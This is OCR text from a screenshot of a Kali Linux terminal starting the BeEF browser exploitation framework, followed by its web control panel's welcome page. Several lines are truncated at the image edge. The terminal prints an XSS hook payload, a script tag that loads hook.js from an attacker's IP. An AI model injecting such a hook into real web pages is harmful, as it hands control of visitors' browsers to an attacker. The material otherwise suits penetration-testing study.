 root@kali: ~
File Edit View Search Terminal Help
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Tue 2019-04-30 13:10:35 EDT; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 1668 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
Tasks: 4 (limit: 2348)
Memory: 84.0M
CGroup: /system.slice/beef-xss.service
└─1675 ruby /usr/share/beef-xss/beef
Apr 30 13:10:35 kali systemd[1]: Starting LSB: BeEF...
Apr 30 13:10:35 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel
127.0.0.1:3000/ui/panel
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
Offline Browsers
Basic Requester
Getting Started Logs
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PR
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Before being able to fully explore the framework you will have to 'hook'
point a browser towards the basic demo page here, or the advanced v
If you want to hook ANY page (for debugging reasons of course), drag
into your browser's bookmark bar, then simply click the shortcut on an
After a browser is hooked into the framework they will appear in the 'H